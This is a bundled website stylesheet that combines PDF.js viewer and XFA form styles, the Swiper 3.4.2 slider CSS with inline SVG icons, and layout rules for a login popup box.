.xfaLayer{position:absolute;text-align:initial;top:0;left:0;transform-origin:0 0;line-height:1.2}
.xfaLayer *{color:inherit;font:inherit;font-style:inherit;font-weight:inherit;font-kerning:inherit;letter-spacing:-0.01px;text-align:inherit;text-decoration:inherit;box-sizing:border-box;background-color:transparent;padding:0;margin:0;pointer-events:auto;line-height:inherit}
.xfaLayer div{pointer-events:none}
.xfaLayer svg{pointer-events:none}
.xfaLayer svg *{pointer-events:none}
.xfaLayer a{color:blue}
.xfaRich li{margin-left:3em}
.xfaFont{color:black;font-weight:normal;font-kerning:none;font-size:10px;font-style:normal;letter-spacing:0;text-decoration:none;vertical-align:0}
.xfaCaption{overflow:hidden;flex:0 0 auto}
.xfaCaptionForCheckButton{overflow:hidden;flex:1 1 auto}
.xfaLabel{height:100%;width:100%}
.xfaLeft{display:flex;flex-direction:row;align-items:center}
.xfaRight{display:flex;flex-direction:row-reverse;align-items:center}
.xfaLeft > .xfaCaption,.xfaLeft > .xfaCaptionForCheckButton,.xfaRight > .xfaCaption,.xfaRight > .xfaCaptionForCheckButton{max-height:100%}
.xfaTop{display:flex;flex-direction:column;align-items:flex-start}
.xfaBottom{display:flex;flex-direction:column-reverse;align-items:flex-start}
.xfaTop > .xfaCaption,.xfaTop > .xfaCaptionForCheckButton,.xfaBottom > .xfaCaption,.xfaBottom > .xfaCaptionForCheckButton{width:100%}
.xfaBorder{background-color:transparent;position:absolute;pointer-events:none}
.xfaWrapped{width:100%;height:100%}
.xfaTextfield:focus,.xfaSelect:focus{background-image:none;background-color:transparent;outline:auto;outline-offset:-1px}
.xfaCheckbox:focus,.xfaRadio:focus{outline:auto}
.xfaTextfield,.xfaSelect{height:100%;width:100%;flex:1 1 auto;border:none;resize:none;background-image:var(--xfa-unfocused-field-background)}
.xfaTop > .xfaTextfield,.xfaTop > .xfaSelect,.xfaBottom > .xfaTextfield,.xfaBottom > .xfaSelect{flex:0 1 auto}
.xfaButton{cursor:pointer;width:100%;height:100%;border:none;text-align:center}
.xfaLink{width:100%;height:100%;position:absolute;top:0;left:0}
.xfaCheckbox,.xfaRadio{width:100%;height:100%;flex:0 0 auto;border:none}
.xfaRich{white-space:pre-wrap;width:100%;height:100%}
.xfaImage{-o-object-position:left top;object-position:left top;-o-object-fit:contain;object-fit:contain;width:100%;height:100%}
.xfaLrTb,.xfaRlTb,.xfaTb{display:flex;flex-direction:column;align-items:stretch}
.xfaLr{display:flex;flex-direction:row;align-items:stretch}
.xfaRl{display:flex;flex-direction:row-reverse;align-items:stretch}
.xfaTb > div{justify-content:left}
.xfaPosition{position:relative}
.xfaArea{position:relative}
.xfaValignMiddle{display:flex;align-items:center}
.xfaTable{display:flex;flex-direction:column;align-items:stretch}
.xfaTable .xfaRow{display:flex;flex-direction:row;align-items:stretch}
.xfaTable .xfaRlRow{display:flex;flex-direction:row-reverse;align-items:stretch;flex:1}
.xfaTable .xfaRlRow > div{flex:1}
.xfaNonInteractive input,.xfaNonInteractive textarea,.xfaDisabled input,.xfaDisabled textarea,.xfaReadOnly input,.xfaReadOnly textarea{background:initial}
@media print{.xfaTextfield,.xfaSelect{background:transparent}
.xfaSelect{-webkit-appearance:none;-moz-appearance:none;appearance:none;text-indent:1px;text-overflow:""}
}:root{--pdfViewer-padding-bottom:0;--page-margin:1px auto -8px;--page-border:9px solid transparent;--spreadHorizontalWrapped-margin-LR:-3.5px;--zoom-factor:1;--viewport-scale-factor:1}
@media screen and (forced-colors:active){:root{--pdfViewer-padding-bottom:9px;--page-margin:9px auto 0;--page-border:none;--spreadHorizontalWrapped-margin-LR:4.5px}
}.pdfViewer{padding-bottom:var(--pdfViewer-padding-bottom)}
.pdfViewer .canvasWrapper{overflow:hidden}
.pdfViewer .page{direction:ltr;width:816px;height:1056px;margin:var(--page-margin);position:relative;overflow:visible;border:var(--page-border);background-clip:content-box;-o-border-image:url(images/shadow.png) 9 9 repeat;border-image:url(images/shadow.png) 9 9 repeat;background-color:rgba(255,255,255,1)}
.pdfViewer .dummyPage{position:relative;width:0}
.pdfViewer.removePageBorders .page{margin:0 auto 10px;border:none}
.pdfViewer.singlePageView{display:inline-block}
.pdfViewer.singlePageView .page{margin:0;border:none}
.pdfViewer.scrollHorizontal,.pdfViewer.scrollWrapped,.spread{margin-left:3.5px;margin-right:3.5px;text-align:center}
.pdfViewer.scrollHorizontal,.spread{white-space:nowrap}
.pdfViewer.removePageBorders,.pdfViewer.scrollHorizontal .spread,.pdfViewer.scrollWrapped .spread{margin-left:0;margin-right:0}
.spread .page,.spread .dummyPage,.pdfViewer.scrollHorizontal .page,.pdfViewer.scrollWrapped .page,.pdfViewer.scrollHorizontal .spread,.pdfViewer.scrollWrapped .spread{display:inline-block;vertical-align:middle}
.spread .page,.pdfViewer.scrollHorizontal .page,.pdfViewer.scrollWrapped .page{margin-left:var(--spreadHorizontalWrapped-margin-LR);margin-right:var(--spreadHorizontalWrapped-margin-LR)}
.pdfViewer.removePageBorders .spread .page,.pdfViewer.removePageBorders.scrollHorizontal .page,.pdfViewer.removePageBorders.scrollWrapped .page{margin-left:5px;margin-right:5px}
.pdfViewer .page canvas{margin:0;display:block}
.pdfViewer .page canvas[hidden]{display:none}
.pdfViewer .page .loadingIcon{position:absolute;display:block;left:0;top:0;right:0;bottom:0;background:url("images/loading-icon.gif") center no-repeat}
.pdfViewer .page .loadingIcon.notVisible{background:none}
.pdfViewer.enablePermissions .textLayer span{-webkit-user-select:none !important;-moz-user-select:none !important;user-select:none !important;cursor:not-allowed}
.pdfPresentationMode .pdfViewer{padding-bottom:0}
.pdfPresentationMode .spread{margin:0}
.pdfPresentationMode .pdfViewer .page{margin:0 auto;border:2px solid transparent}

/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: March 10, 2017
 */
 .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 27px;-webkit-background-size:27px 27px;background-size:27px 27px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}
 .swiper-container {
    width: 811px;
    height: 488px;
} 
@charset "UTF-8";.qtd-login-container {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 10000;
    width: 496px;
    height: 496px;
    /* background-color: rgba(0,0,0,.8); */
    /* display: none; */
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border-radius: 16px;
}
.free_login_tip p{
    background: #6FA0D0;
        line-height: 50px;
        text-align: center;
        font-size: 22px;
        color: #fff;
        border-radius: 14px 14px 0 0;
        font-weight: 500;
}
.login_new{
    border-radius: 16px;
}
.qtd-login-container .qtd-login-content {
    position: relative;
    width: 496px;
    height: 496px;
    /* margin-left: 256px */
}
.login-other img{
    width: 40px;
}
.qtd-login-container .qtd-login-content .left-box {
    position: absolute;
    left: -296px;
    top: -40px;
    width: 336px;
    height: 576px;
    z-index: 1;
    pointer-events: none
}

.qtd-login-container .qtd-login-content .left-box .close-btn {
    position: absolute;
    left: 0;
    top: 40px;
    width: 24px;
    height: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    border: 1px solid #d8d8d8;
    color: #d8d8d8;
    cursor: pointer;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    font-size: 10px;
    pointer-events: auto
}

.qtd-login-container .qtd-login-content .left-box>img {
    width: 100%;
    height: auto
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box {
    position: absolute;
    left: 56px;
    top: 8px;
    width: auto;
    height: 104px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -moz-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box>img {
    width: auto;
    height: 100%
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box .desc-text {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    height: auto;
    padding: 8px 12px;
    -webkit-border-radius: 8px;
    border-radius: 8px;
    background: #EBFFF5;
    -webkit-box-shadow: 0 2px 8px 0 rgba(0,0,0,.1);
    box-shadow: 0 2px 8px 0 rgba(0,0,0,.1)
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box .desc-text p:nth-child(1) {
    color: #666;
    font-family: "PingFang SC";
    font-size: 14px;
    font-style: normal;
    font-weight: 600;
    line-height: 22px
}

.qtd-login-container .qtd-login-content .left-box .login-desc-box .desc-text p:nth-child(2) {
    color: #999;
    font-family: "PingFang SC";
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px
}

.qtd-login-container .qtd-login-content .right-box {
    position: relative;
    width: 100%;
    height: 100%;
    z-index: 0;
    -webkit-border-radius: 16px;
    border-radius:16px;
    background-color: #fff
}

.qtd-login-container .qtd-login-content .right-box .login-content {
    position: relative;
    width: 100%;
    height: 460px
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head {
    position: relative;
    width: 100%;
    height: 64px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-border-radius: 0 16px 0 0;
    border-radius: 0 16px 0 0;
    overflow: hidden
}

.qtd-login-container .qtd-login-content .right-box .login-content .login-head>div {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    cursor: pointer
}

